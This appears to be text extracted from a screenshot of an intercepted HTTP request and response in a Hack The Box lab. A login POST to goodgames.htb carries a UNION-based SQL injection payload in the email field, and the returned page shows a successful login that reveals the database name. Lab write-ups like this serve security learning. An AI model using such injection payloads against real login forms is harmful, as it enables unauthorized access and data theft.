 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://goodgames.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: http://goodgames.htb
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 email=' union select 1,2,3,database()-- -;&password=Password123
16
Response
Pretty Raw Hex Render
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome main
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103
104 <a href="/" class="nk-btn nk-btn-rounded nk-btn-color-white">
Return to Homepage